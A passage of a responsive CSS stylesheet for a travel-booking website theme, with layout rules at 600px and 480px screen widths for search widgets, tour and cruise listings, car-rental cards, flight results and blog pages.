    width: -webkit-calc((100% - 8px) / 2);
    width: -moz-calc((100% - 8px) / 2);
  }
  .tab-search .find-car-widget .car-count,
  .tab-search .find-car-widget .input-daterange,
  .tab-search .find-car-widget .place,
  .tab-search .find-cruises-widget .place,
  .tab-search .find-cruises-widget .time-count,
  .tab-search .find-tours-widget .date,
  .tab-search .find-tours-widget .place,
  .tab-search .find-transfer-widget .date,
  .tab-search .find-transfer-widget .place,
  .tab-search .input-daterange,
  .tab-search .place {
    width: 100%;
  }
  .tab-search-long .text-input .text-box-wrapper {
    margin-top: 20px;
  }
  .tab-search-long .text-input > .text-box-wrapper:first-child {
    margin-top: 0;
  }
  .item-blog-detail .blog-text .leave-comment {
    margin-bottom: 40px;
  }
  .item-blog-detail .blog-text .blog-detail-tag {
    margin-bottom: 50px;
  }
  /*----------  3.2. Flight Results  ----------*/
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper.price {
    width: 245px;
  }
  /*----------  car-detail  ----------*/
  .wrapper-car-detail .text-bottom {
    margin-bottom: 30px;
  }
  .main-form-title {
    margin-bottom: 15px;
  }
  
}
/*----------  1.6. Media screen max width 600px  ----------*/
@media screen and (max-width: 600px) {
  /*----------  home page 3  ----------*/
  .wrapper-content .homepage-02 .tab-search {
    top: 0;
  }
  .homepage-03 h1.banner {
    margin-top: 60px;
  }
  .tab-search-transparent {
    margin-bottom: 60px;
  }
  .tab-search-long .text-input > .text-box-wrapper:first-child {
    width: 100%;
  }
  .tab-search-long.slz-shortcode .find-tours-widget .input-daterange {
    width: 100%;
  }
  .page-banner-2 .tab-content-bg {
    margin-top: -100px;
  }
  .list-continents {
      display: block;
      margin-bottom: 40px;
  }
  .menu-mobile .main-menu {
    font-size: 14px;
  }
  .homepage-04 .group-logo {
    padding-top: 0;
  }
  .hamburger-menu {
    left: 20px;
  }
  .padding-bottom {
    padding-bottom: 60px;
  }
  .padding-top {
    padding-top: 60px;
  }
  .padding-bottom-70 {
    padding-bottom: 40px;
  }
  .padding-top-140 {
    padding-top: 100px;
  }
  .margin-top70 {
    margin-top: 40px;
  }
  .pagination-list {
    margin-top: 10px;
  }
  .homepage-04 .filter,
  video {
    width: 150% !important;
    margin-left: -100px !important;
  }
  footer .widget .title-widget {
    margin-bottom: 20px;
  }
  .hyperlink .slide-logo-wrapper {
    margin: 40px auto;
  }
  .about-us-image {
    width: 60%;
  }
  .tours .tours-wrapper .tours-content {
    max-width: 400px;
    margin-right: auto;
    margin-left: auto;
  }
  .videos.layout-1 .video-thumbnail {
    width: 100%;
    height: 300px;
    margin-bottom: 60px;
  }
  .travelers .traveler-list {
    max-width: 400px;
    margin-left: auto;
    margin-right: auto;
  }
  .new-layout .content-wrapper .title {
    font-size: 18px;
    line-height: 24px;
  }
  .travelers .traveler-wrapper {
    padding-bottom: 20px;
  }
  .a-fact-image-wrapper {
    min-height: 340px;
  }
  .banner-sale-1 .title-box .title-1 {
    font-size: 70px;
  }
  .banner-sale-1 .title-box .title-2 {
    font-size: 60px;
  }
  .banner-sale-1 .title-box .title-3 {
    font-size: 40px;
    padding-top: 7px;
  }
  .banner-sale-1 .title-box .title-overlay {
    padding-left: 15%;
    padding-right: 15%;
  }
  .banner-sale-1 .banner-left,
  .banner-sale-1 .banner-right {
    display: block;
    width: 100%;
  }
  .banner-sale-1 .banner-right {
    padding-left: 15%;
    padding-right: 15%;
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .tours-wrapper .tours-list {
    margin: 0 0 30px 0;
  }
  .videos.layout-2 {
    padding-bottom: 60px;
  }
  .videos.layout-2 .video-thumbnail {
    height: 360px;
  }
  .banner-sale-2 .banner-left .title-box {
    padding-top: 60px;
    padding-left: 15%;
    padding-right: 15%;
    padding-bottom: 0;
  }
  .banner-sale-2 .text-salebox {
    padding-top: 0;
    padding-left: 15%;
    padding-right: 15%;
    padding-bottom: 60px;
  }
  .videos.layout-2 .text {
    margin-left: 0;
    margin-right: 0;
  }
  .banner-sale-3 .text-salebox {
    height: auto;
    padding: 60px 15%;
  }
  .page-title-wrapper .captions {
    font-size: 50px;
    line-height: 50px;
    margin-top: 10px;
  }
  .page-title-wrapper .breadcrumb li .link.home {
    font-size: 18px;
  }
  .subscribe-email-title {
    font-size: 18px;
  }
  .subscribe-email-title .logo-text {
    font-size: 26px;
  }
  .subscribe-email-text {
    font-size: 14px;
  }
  .car-rent-layout .content-wrapper {
    padding: 20px;
  }
  .car-rent-layout .content-wrapper .title {
    font-size: 16px;
  }
  .car-rent-layout .content-wrapper .price {
    font-size: 20px;
  }
  .car-rent-layout .content-wrapper .price sup {
    top: 5px;
    right: -1px;
  }
  .car-rent-layout .image-wrapper {
    width: 55%;
  }
  .car-rent-layout .image-wrapper .link img {
    left: -40px;
  }
  .cruises-layout .content-wrapper,
  .car-rent-layout-2 .content-wrapper {
    padding: 20px;
  }
  .cruises-layout .content-wrapper .title,
  .car-rent-layout-2 .content-wrapper .title {
    font-size: 16px;
  }
  .cruises-layout .content-wrapper .price,
  .car-rent-layout-2 .content-wrapper .price {
    font-size: 20px;
  }
  .tours-layout .content-wrapper > .content {
    padding: 30px 15px;
  }
  .about-us-4 .wrapper-contact-style .about-us-image {
    bottom: -90px;
  }
  .homepage-02 h1.banner {
    font-size: 4.64rem;
    line-height: 4.64rem;
  }
  .homepage-03 h1.banner {
    font-size: 3rem;
    line-height: 3rem;
  }
  .tab-search-condensed .find-widget {
    padding: 40px;
  }
  .schedule-block {
    width: 70%;
    margin: 0 auto;
  }
  .schedule-block .element {
    display: block;
    width: 100%;
    padding: 0px;
    text-align: left;
    border-right: 0px;
    border-bottom: 1px solid #FFF;
  }
  .schedule-block .element:last-child {
    border-bottom: 0px;
  }
  .schedule-block .element .schedule-title {
    display: inline-block;
    padding: 6px;
    font-weight: bold;
    width: 50%;
    border-right: 1px solid #FFF;
  }
  .schedule-block .element .schedule-content {
    padding: 6px;
  }
  .wrapper-timeline-content:before {
    left: -14px;
  }
  .wrapper-timeline-content:after {
    left: -24px;
  }
  .timeline-content {
    margin-left: 65px;
    margin-top: 20px;
    margin-bottom: 30px;
  }
  .timeline-point {
    left: -39px;
  }
  .timeline-custom-col {
    width: 100%;
  }
  .timeline-custom-col:before {
    left: -4px;
  }
  .timeline-hotel-view .timeline-content {
    margin-top: 50px;
  }
  .gallery-block {
    padding-bottom: 40px;
  }
  .gallery-block .grid .grid-item {
    margin: 5px 0;
    width: 100%;
    float: left;
  }
  .gallery-block .grid .grid-item.img-small {
    width: 50%;
  }
  .gallery-block .pdr {
    padding-right: 5px;
  }
  .gallery-block .pdl {
    padding-left: 5px;
  }
  .expert-block .title-style-2 {
    margin: 0 0 30px 0;
  }
  .new-style .special-offer-layout .image-wrapper .title-wrapper {
    font-size: 18px;
  }
  .map-block .map-info {
    padding-top: 50px;
    width: 300px;
    height: 300px;
  }
  /*----- Tour Result -----*/
  .tour-result-main .list-continents {
    display: block;
    margin-bottom: 40px;
  }
  .list-continents .list-continent-wrapper {
    margin: 20px;
  }
  .list-continent-wrapper .continent:after {
    width: 0;
  }
  .tour-result-main .tours-layout .content-wrapper > .content .group-btn-tours {
    padding: 0 5px;
  }
  /*----- Blog Detail -----*/
  .item-blog-detail .blog-text .leave-comment {
    margin-bottom: 20px;
  }
  .single-recent-post-widget .post-info .meta-info,
  .single-recent-post-widget .post-info .single-rp-preview {
    line-height: 18px;
  }
  .car-rent-layout .image-wrapper {
    width: 290px;
  }
  .our-wrapper {
    margin-bottom: 40px;
  }
  .our-wrapper .col-xs-3 {
    width: 50%;
    margin-bottom: 40px;
  }
  .our-wrapper .col-xs-3:nth-child(3),
  .our-wrapper .col-xs-3:nth-child(4) {
    margin-bottom: 0;
  }
  .content-tours {
    width: 33%;
    margin-bottom: 30px;
  }
  .content-tours:nth-child(4),
  .content-tours:nth-child(5) {
    margin-bottom: 0;
  }
  .wrapper-organization .md-organization {
    width: 50%;
    margin-bottom: 30px;
  }
  .wrapper-organization .md-organization:last-child {
    margin-bottom: 0;
  }
  .wrapper-organization .md-organization:nth-child(3) {
    width: 100%;
    text-align: center;
  }
  .blog-post .blog-content .meta-info {
    margin-bottom: 10px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .text {
    margin-bottom: 15px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .blockquote {
    margin: 20px 20px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .video-thumbnail {
    margin-top: 30px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .caption {
    margin-bottom: 10px;
  }
  .item-blog-detail .blog-text .blog-content {
    margin-bottom: 30px;
  }
  /*---------- car-rent-result  ----------*/
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    width: 210px;
  }
  .page-404 .page-content {
    width: 100%;
  }
  .page-404 .title-1 {
    margin-bottom: 0;
  }
  .page-404 .title-2 {
    margin-bottom: 20px;
  }
  .homepage-02 h1.banner {
    font-size: 4.64rem;
    line-height: 4.64rem;
  }
  .homepage-03 h1.banner {
    font-size: 3rem;
    line-height: 3rem;
  }
  .tab-search-condensed .find-widget {
    padding: 40px;
  }
  .schedule-block {
    width: 100%;
  }
  .timeline:before {
    height: 85%;
  }
  .timeline-location-block {
    padding: 15px 20px;
    min-height: 0;
  }
  .timeline-location-block .location-name .icon-marker {
    border: 0px;
    right: 0;
    left: auto;
    font-size: 20px;
  }
  .about-us-wrapper .col-contact {
    width: 100%;
  }
  .about-us-wrapper .contact-list-media {
    width: 70%;
    margin: 10px auto;
  }
  .contact-list-media .media-left,
  .contact-list-media .media-right {
    display: table-cell;
    vertical-align: middle;
  }
  .contact-list-media .media-right {
    text-align: left;
    padding-left: 15px;
  }
  .contact-list-media .media-left {
    padding-bottom: 0px;
  }
  /*Hotel View*/
  .timeline-hotel-view .timeline-title {
    position: static;
    margin-bottom: -1px;
  }
  .timeline-hotel-view .timeline-content {
    margin: 0;
    width: 100%;
  }
  .timeline-hotel-view .timeline-custom-col,
  .timeline-hotel-view .timeline-custom-col.hotels-layout {
    margin-left: 0;
    width: 100%;
    padding: 0;
  }
  .timeline-hotel-view .timeline-custom-col.full {
    width: 100%;
  }
  .timeline-book-block .find-widget .text-box-wrapper {
    padding: 0 10px;
  }
  /*----- Tour Result -----*/
  .tour-result-main .tours-list .col-sm-6:nth-last-child(-n+2) .tours-layout,
  .cruises-result-main .cruises-list .col-sm-6:nth-last-child(-n+2) .cruises-layout {
    margin-bottom: 30px;
  }
  .tour-result-main .tours-list .row:last-child .col-sm-6:last-child .tours-layout,
  .cruises-result-main .cruises-list .row:last-child .col-sm-6:last-child .cruises-layout {
    margin-bottom: 0px;
  }
  .result-body .sidebar-widget .col-1 {
    width: 100%;
    padding: 0;
    float: none;
  }
  .result-body .sidebar-widget .col-1:last-child {
    padding: 0;
  }
  .tour-result-main .tours-list .col-sm-6 {
    width: 100%;
    float: none;
  }
  .content-organization {
    display: block;
  }
  .wrapper-organization .md-organization {
    width: 100%;
  }
  .our-wrapper .col-xs-3 {
    margin-bottom: 30px;
  }
  .content-organization .wrapper-img {
    margin: 0 auto 20px;
  }
  .content-organization .organization-title .text {
    margin-bottom: 10px;
  }
  /*---------- car-rent-result  ----------*/
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper:nth-child(3),
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper:nth-child(4) {
    padding: 0 10px;
  }
  .result-meta .result-filter-wrapper .result-filter-label {
    width: 100%;
    display: block;
    text-align: center;
    margin-left: 0;
    padding-left: 0;
    line-height: 40px;
  }
  .result-meta .result-filter-wrapper .selection-bar {
    display: block;
    width: 100%;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper {
    width: 100%;
    margin-left: 0;
    padding: 0 10px;
    margin-bottom: 10px;
  }
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper:nth-child(4) {
    margin-bottom: 20px;
  }
  /*---------- cruises-result  ----------*/
  .main-right .cruises-list .col-xs-6 {
    width: 100%;
  }
  /*----------  3.2. Flight Results  ----------*/
  .result-meta .result-filter-wrapper .selection-bar .select-wrapper.price {
    width: 100%;
  }
  .single-flight-result .flight-result-wrapper {
    padding: 10px;
  }
  .single-flight-result .flight-result-wrapper .airlines-logo {
    position: relative;
    top: 25px;
  }
  .single-flight-result .flight-result-wrapper .info {
    vertical-align: middle;
  }
  .rlp-table {
    padding: 30px 30px
  }
  /*----------  flight-detail  ----------*/
  /*----------  car-detail  ----------*/
  .wrapper-car-result .car-wigdet .wrapper-car-item {
    width: 150px;
  }
  /*----------  register  ----------*/
  .wrapper-login .login-title {
    font-size: 20px;
  }
  .slz-booking-wrapper .summary {
    width: 100%;
  }

  /*----------  responsive detail search component  ----------*/
  .sc-map-location .result-body .find-widget .input-daterange{
    width:100%;
  }
  .sc-map-location  .car-map-search .find-widget .text-input .text-box-wrapper,
  .sc-map-location  .tour-map-search .find-widget .text-input .text-box-wrapper,
  .sc-map-location  .cruise-map-search .find-widget .text-input .text-box-wrapper{
    width:50%;
  }
  .sc-map-location  .car-map-search .find-widget  .text-input .input-daterange,
  .sc-map-location  .tour-map-search .find-widget  .text-input .input-daterange,
  .sc-map-location  .cruise-map-search .find-widget  .text-input .input-daterange{
    width:100%;
    margin-top: 20px;
    padding: 0px;
  }
  .sc-map-location.slz-map-location-full  .result-body  .sidebar-widget .widget{
    padding-bottom: 100px;
  }
  .sc-map-location.slz-map-location-full .result-body  .search-expand,
  .sc-map-location .result-body  .search-expand{
    left: 50%;
    margin-left: 0px;
    -webkit-transform: translate(-50%, -75px);
    -moz-transform: translate(-50%, -75px);
    transform: translate(-50%, -75px);
  }
 
}
/*----------  1.7. Media screen max width 480px  ----------*/
@media screen and (max-width: 480px) {
  .header-topbar .topbar-left li a span{
    display: none;
  }
  .wrapper-mobile-nav .header-main .login-widget .item {
    margin-bottom: 10px;
    font-size: 11px;
  }
  .wrapper-content .page-title-wrapper .breadcrumb {
    max-width: 450px;
  }
  .blog-content .col-xs-1,.blog-content .col-xs-2,
  .blog-content .col-xs-10,.blog-content .col-xs-11{
    width: 100%;
  }
  .margin-bottom {
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .blog-comment .comment-count {
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .leave-comment {
    margin-bottom: 60px;
  }
  .page-main .blog-content .col-xs-1,
  .page-main .blog-content .col-xs-2 {
    width: 100%;
  }
  .page-main .blog-content .col-xs-10,
  .page-main .blog-content .col-xs-11 {
    width: 100%;
  }
  .item-blog-detail .blog-text .blog-content .date {
    margin-bottom: 10px;
  }
  .blog-post .blog-content .date .day {
    display: inline-block;
  }
  .blog-post .blog-content .date .month {
    display: inline-block;
  }
  .blog-post .blog-content .date .year {
    display: inline-block;
  }
  .item-blog-detail .blog-text .blog-author .blog-author-content .media-left {
    width: 80px;
  }
  .item-blog-detail .blog-text .blog-author .blog-author-content .media-left .media-image img {
    height: 80px;
    width: 80px;
  }
  .item-blog-detail .blog-text .blog-author {
    padding: 0 15px 15px 15px;
  }
  .item-blog-detail .blog-text .blog-comment .comment-list .comment-item:not(:last-child) {
    padding: 0 15px 15px 0;
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .leave-comment {
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .blog-detail-tag .content-tag {
    padding-right: 20px;
  }
  .item-blog-detail .blog-text .leave-comment .contact-form .form-input:nth-child(3) {
    margin-bottom: 20px;
  }
  .item-blog-detail .blog-text .blog-comment .comment-list .comment-list-children li .comment-item {
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .blog-comment .comment-list {
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .blog-content {
    padding: 20px 0 0 0;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .blockquote {
    margin: 30px 30px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .video-thumbnail {
    margin-top: 30px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .caption {
    margin-bottom: 10px;
  }
  .blog-post .blog-content .meta-info {
    margin-bottom: 20px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .text {
    margin-bottom: 20px;
  }
  .item-blog-detail .blog-text .blog-comment-title {
    margin-bottom: 30px;
  }
  .item-blog-detail .blog-text .blog-content .blog-descritption .video-thumbnail {
    height: 250px;
  }
  .blog-wrapper .blog-post .blog-content .date {
    text-align: left;
    margin-bottom: 10px;
  }
  .blog-wrapper .blog-post .blog-content {
    padding: 20px 20px;
  }
  .blog-wrapper .blog-post .blog-content .preview {
    margin-bottom: 20px;
  }
  .blog-wrapper .video-thumbnail {
    height: 250px;
  }
  .item-blog-detail .blog-text .blog-detail-tag {
    margin-bottom: 30px;
  }
  .group-title .sub-title .icons {
    font-size: 24px;
  }
  .group-title .main-title {
    font-size: 24px;
  }
  .hamburger-menu {
    left: 15px;
  }
  .wrapper-mobile-nav .header-topbar {
    padding: 15px 0;
  }
  .header-main .navbar-header {
    float: right;
  }
  .header-01 .header-main .navbar-header {
    float: right;
  }
  .header-01 .header-main .logo .header-logo img {
    max-width: 150px;
  }
  .header-main .logo .header-logo img {
    max-width: 150px;
  }
  .homepage-default .group-title {
    text-align: center;
  }
  .homepage-default .group-title .title {
    font-size: 60px;
  }
  .menu-mobile .icons-dropdown {
    width: 50px;
  }
  .header-03 .header-topbar .login-widget li + li:before {
    padding: 0 13px 0 4px;
  }
  .page-title-wrapper .breadcrumb li .link {
    line-height: 28px;
  }
  .page-title-wrapper .breadcrumb li .link.home {
    font-size: 16px;
  }
  .page-title-wrapper .captions {
    margin: 10px 0 0 0;
    font-size: 46px;
    line-height: 44px;
  }
  .about-us-image {
    display: none;
  }
  .about-us-wrapper .group-list ul {
    margin-left: 0;
  }
  .about-us-wrapper .group-list ul li {
    padding-left: 0;
  }
  .tours-wrapper .tours-list {
    margin-bottom: 30px;
  }
  .videos.layout-1 .sub-title {
    font-size: 16px;
  }
  .videos.layout-1 .sub-title strong {
    font-size: 20px;
  }
  .videos.layout-1 .title {
    font-size: 36px;
  }
  .videos.layout-1 .video-thumbnail {
    height: 290px;
  }
  .hotels-layout .image-wrapper,
  .hotels-layout .content-wrapper {
    display: block;
    width: 100%;
  }
  .hotels-layout .image-wrapper {
    height: auto;
  }
  .hotels-layout .image-wrapper .link img {
    position: relative;
    width: 100%;
    max-width: none;
  }
  .hotels-layout .content-wrapper > .content {
    padding: 30px 75px 30px 30px;
  }
  .hotels-layout .content-wrapper > .content .title .for-price {
    max-width: none;
    padding-bottom: 0;
  }
  .a-fact-image-wrapper {
    min-height: 280px;
  }
  .tours .tours-wrapper .tours-content {
    max-width: none;
  }
  .tours-wrapper .tours-list {
    margin-left: -15px;
    margin-right: -15px;
  }
  .travelers .traveler-list {
    max-width: none;
    margin-left: -15px;
    margin-right: -15px;
  }
  .slick-slide img {
    width: 100%;
  }
  .banner-sale-1 .title-box .title-overlay {
    padding-left: 15px;
    padding-right: 15px;
  }
  .banner-sale-1 .banner-right {
    padding-left: 15px;
    padding-right: 15px;
  }
  .about-us.layout-2 .group-list .col-xs-6 {
    width: 100%;
  }
  .about-us.layout-2 .group-list .col-xs-6 .box-media .media-right {
    vertical-align: middle;
  }
  .videos.layout-2 .title {
    font-size: 30px;
  }
  .videos.layout-2 .video-thumbnail {
    height: 290px;
  }
  .banner-sale-2 .title-box .title-1 {
    font-size: 70px;
  }
  .banner-sale-2 .banner-left .title-box {
    padding-top: 60px;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 0;
  }
  .banner-sale-2 .text-salebox {
    padding-top: 0;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 60px;
  }
  .banner-sale-3 .text-salebox {
    padding: 60px 15px;
  }
  /*---------- car-rent-result  ----------*/
  .car-rent-layout {
    display: block;
  }
  .car-rent-layout .image-wrapper {
    display: block;
    width: 100%;
    height: auto;
    max-width: none;
  }
  .car-rent-layout .image-wrapper .link img {
    width: 100%;
    max-width: 100%;
    position: relative;
    left: 0;
  }
  .car-rent-layout .content-wrapper {
    display: block;
    padding: 20px 30px 30px 30px;
  }
  .car-rent-layout .content-wrapper .title {
    font-size: 20px;
  }
  .car-rent-layout .content-wrapper .price {
    font-size: 26px;
  }
  .car-rent-layout .content-wrapper .price sup {
    right: -10px;
  }
  .cruises-layout .content-wrapper,
  .car-rent-layout-2 .content-wrapper {
    padding: 30px;
  }
  .cruises-layout .content-wrapper .title,
  .car-rent-layout-2 .content-wrapper .title {
    font-size: 20px;
  }
  .cruises-layout .content-wrapper .price,
  .car-rent-layout-2 .content-wrapper .price {
    font-size: 26px;
  }
  .tours-layout .content-wrapper > .content {
    padding: 30px;
  }
  .homepage-02 h1.banner {
    font-size: 3.57rem;
    line-height: 3.57rem;
  }
  .homepage-02 h4.sub-banner {
    font-size: 1rem;
  }
  .homepage-03 h1.banner {
    font-size: 3rem;
    line-height: 3rem;
  }
  .col-1 {
    margin-bottom: 30px;
    width: 100%;
  }
  .col-1:last-child {
    margin-bottom: 0;
  }
  .col-1:nth-child(even),
  .col-1:nth-child(odd) {
    padding: 0;
  }
  .categories-widget .content-widget {
    padding-right: 10px;
  }
  .find-widget .ffw-radio-selection {
    text-align: left;
    margin: 0;
    width: 100%;
  }
  .find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper {
    display: block;
    margin-top: 10px;
  }
  .find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper:first-child {
    margin-top: 0;
  }
  .tab-search .nav-tabs {
    display: block;
  }
  .tab-search-transparent .tab-btn-wrapper .tab-btn {
    height: 50px;
    line-height: 50px;
  }
  .tab-search-transparent .tab-btn-wrapper:first-child .tab-btn {
    border-radius: 0 15px 0 0;
    -webkit-border-radius: 0 15px 0 0;
    -moz-border-radius: 0 15px 0 0;
  }
  .tab-search-transparent .tab-btn-wrapper:last-child .tab-btn {
    border-radius: 0 0 15px 0;
    -webkit-border-radius: 0 0 15px 0;
    -moz-border-radius: 0 0 15px 0;
  }
  .tab-search-transparent .nav-tabs > li {
    float: none;
    margin-left: auto;
    margin-right: 0;
    width: 50px;
  }
  .tab-search-transparent .tab-content {
    margin-top: -100px;
    margin-right: 50px;
  }
  .tab-search-transparent .find-widget {
    padding: 40px 30px;
  }
  .tab-search-default .nav-tabs.slick-slider {
    margin-bottom: 0;
  }
  .tab-search-default .find-widget {
    padding: 30px 0;
  }
  .tab-search-default .text-input {
    margin-top: 0;
  }
  .tab-search-default .ffw-radio-selection {
    margin-bottom: 20px;
  }
  .tab-search-default .tab-btn-wrapper {
    width: 100%;
    margin-right: 0;
    transition:none !important;
    -moz-transition:none !important;
    -webkit-transition:none !important;
  }
  .tab-search-default .tab-btn-wrapper:first-child .tab-btn,
  .tab-search-default .tab-btn-wrapper:last-child .tab-btn,
  .tab-search-default .tab-btn-wrapper .tab-btn {
    border-radius: 15px 15px 0 0;
    -webkit-border-radius: 15px 15px 0 0;
    -moz-border-radius: 15px 15px 0 0;
  }
  .tab-search-default .tab-btn-wrapper .tab-btn i {
    font-size: 2.14rem;
  }
  .tab-search-default .tab-btn-wrapper .tab-btn span.xs {
    font-size: 1.29rem;
    vertical-align: baseline;
  }
  .tab-search-default .tab-btn-wrapper.active .tab-btn {
    background-color: #222;
  }
  .tab-search-default .tab-btn-wrapper.active .tab-btn i {
    color: #ffdd00;
  }
  .tab-search-default .slick-prev {
    left: 20px;
    z-index: 1;
  }
  .tab-search-default .slick-prev:before {
    content: '\f104';
    font-family: FontAwesome;
  }
  .tab-search-default .slick-next {
    right: 20px;
  }
  .tab-search-default .slick-next:before {
    content: '\f105';
    font-family: FontAwesome;
  }
  .tab-search-condensed .find-widget {
    padding: 30px;
  }
  .tab-search-condensed .find-widget .title-widgets {
    margin-bottom: 20px;
  }
  .tab-search-condensed .find-widget .text-input {
    margin-top: 20px;
  }
  .tab-search-condensed .find-widget .text-box-wrapper.half.from,
  .tab-search-condensed .find-widget .text-box-wrapper.half.outer,
  .tab-search-condensed .find-widget .text-box-wrapper.half.to {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .tab-search-condensed .find-widget .text-box-wrapper.half.to {
    margin-top: 20px;
  }
  .tab-search-condensed .input-daterange .text-box-wrapper {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .tab-search-condensed .tab-btn-wrapper .tab-btn {
    height: 50px;
    line-height: 50px;
  }
  .tab-search-condensed .nav-tabs > li {
    float: none;
    margin-left: auto;
    margin-right: 0;
    width: 50px;
  }
  .tab-search-condensed .tab-content {
    margin-right: 50px;
  }
  .homepage-02 h1.banner {
    font-size: 3.57rem;
    line-height: 3.57rem;
  }
  .homepage-02 h4.sub-banner {
    font-size: 1rem;
  }
  .homepage-03 h1.banner {
    font-size: 3rem;
    line-height: 3rem;
  }
  .col-1 {
    margin-bottom: 30px;
    width: 100%;
  }
  .col-1:last-child {
    margin-bottom: 0;
  }
  .col-1:nth-child(even),
  .col-1:nth-child(odd) {
    padding: 0;
  }
  .categories-widget .content-widget {
    padding-right: 10px;
  }
  .find-widget .ffw-radio-selection {
    text-align: left;
    margin: 0;
    width: 100%;
  }
  .find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper {
    display: block;
    margin-top: 10px;
  }
  .find-widget .ffw-radio-selection span.ffw-radio-btn-wrapper:first-child {
    margin-top: 0;
  }
  .tab-search .nav-tabs {
    display: block;
  }
  .tab-search-transparent .tab-btn-wrapper .tab-btn {
    height: 50px;
    line-height: 50px;
  }
  .tab-search-transparent .tab-btn-wrapper:first-child .tab-btn {
    border-radius: 0 15px 0 0;
    -webkit-border-radius: 0 15px 0 0;
    -moz-border-radius: 0 15px 0 0;
  }
  .tab-search-transparent .tab-btn-wrapper:last-child .tab-btn {
    border-radius: 0 0 15px 0;
    -webkit-border-radius: 0 0 15px 0;
    -moz-border-radius: 0 0 15px 0;
  }
  .tab-search-transparent .nav-tabs > li {
    float: none;
    margin-left: auto;
    margin-right: 0;
    width: 50px;
  }
  .tab-search-transparent .tab-content {
    margin-right: 50px;
  }
  .tab-search-transparent .find-widget {
    padding: 40px 30px;
  }
  .tab-search-default .nav-tabs.slick-slider {
    margin-bottom: 0;
  }
  .tab-search-default .find-widget {
    padding: 30px 0;
  }
  .tab-search-default .text-input {
    margin-top: 0;
  }
  .tab-search-default .ffw-radio-selection {
    margin-bottom: 20px;
  }
  .tab-search-default .tab-btn-wrapper {
    width: 100%;
    margin-right: 0;
  }
  .tab-search-default .tab-btn-wrapper:first-child .tab-btn,
  .tab-search-default .tab-btn-wrapper:last-child .tab-btn,
  .tab-search-default .tab-btn-wrapper .tab-btn {
    border-radius: 15px 15px 0 0;
    -webkit-border-radius: 15px 15px 0 0;
    -moz-border-radius: 15px 15px 0 0;
  }
  .tab-search-default .tab-btn-wrapper .tab-btn i {
    font-size: 2.14rem;
  }
  .tab-search-default .tab-btn-wrapper .tab-btn span.xs {
    font-size: 1.29rem;
    vertical-align: baseline;
  }
  .tab-search-default .tab-btn-wrapper.active .tab-btn {
    background-color: #222;
  }
  .tab-search-default .tab-btn-wrapper.active .tab-btn i {
    color: #ffdd00;
  }
  .tab-search-default .slick-prev {
    left: 20px;
    z-index: 1;
  }
  .tab-search-default .slick-prev:before {
    content: '\f104';
    font-family: FontAwesome;
  }
  .tab-search-default .slick-next {
    right: 20px;
  }
  .tab-search-default .slick-next:before {
    content: '\f105';
    font-family: FontAwesome;
  }
  .tab-search-condensed .find-widget {
    padding: 30px;
  }
  .tab-search-condensed .find-widget .title-widgets {
    margin-bottom: 20px;
  }
  .tab-search-condensed .find-widget .text-input {
    margin-top: 20px;
  }
  .tab-search-condensed .find-widget .text-box-wrapper.half.from,
  .tab-search-condensed .find-widget .text-box-wrapper.half.outer,
  .tab-search-condensed .find-widget .text-box-wrapper.half.to {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .tab-search-condensed .find-widget .text-box-wrapper.half.to {
    margin-top: 20px;
  }
  .tab-search-condensed .input-daterange .text-box-wrapper {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .tab-search-condensed .tab-btn-wrapper .tab-btn {
    height: 50px;
    line-height: 50px;
  }
  .tab-search-condensed .nav-tabs > li {
    float: none;
    margin-left: auto;
    margin-right: 0;
    width: 50px;
  }
  .tab-search-condensed .tab-content {
    margin-right: 50px;
  }
  /*----------  3.2. Flight Results  ----------*/
  .wrapper-car-detail .single-flight-result {
    height: auto;
  }
  .single-flight-result {
    height: auto;
  }
  .single-flight-result .col-xs-9 {
    width: 100%;
  }
  .single-flight-result .col-xs-3 {
    width: 100%;
  }
  .single-flight-result form.flight-class {
    float: left;
    width: 100%;
    padding: 10px;
    border-top: 1px solid #e9e9e9;
    border-left: 0;
  }
  .single-flight-result form.flight-class .class-selection-wrapper {
    width: 33.3%;
    float: left;
  }
  .single-flight-result form.flight-class .class-selection-wrapper {
    border: 0;
  }
  .single-flight-result .flight-result-wrapper .airlines-logo {
    top: 0;
    padding-right: 10px;
  }
  .single-flight-result .flight-result-wrapper .info .miscellaneous {
    font-size: .88rem;
  }
  .single-flight-result form.flight-class .class-selection-wrapper input.radio-btn ~ label.radio-box:before {
    vertical-align: top;
    padding-right: 5px;
  }
  /*---------- Flight detail  ----------*/
  .wrapper-driver-detail .driver-title {
    font-size: 15px;
  }
  /*----------  team-detail  ----------*/
  .main-team .col-xs-5,
  .main-team .col-xs-7 {
    width: 100%;
  }
  .wrapper-team-detail .content-team-detail .content-expert {
    margin: 0;
  }
  .wrapper-text-excel .list-text {
    margin-bottom: 30px;
  }
  .main-position .list-info {
    position: relative;
    float: left;
    width: 100%;
  }
  .main-position .list-info li {
    float: left;
    width: 20%;
    border-right: 1px solid #fff;
    background-color: #f5f5f5;
    display: block;
